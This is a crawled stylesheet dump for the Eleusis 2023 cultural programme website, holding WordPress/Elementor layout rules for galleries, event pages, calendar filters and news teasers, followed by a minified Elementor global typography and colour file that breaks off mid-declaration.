    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-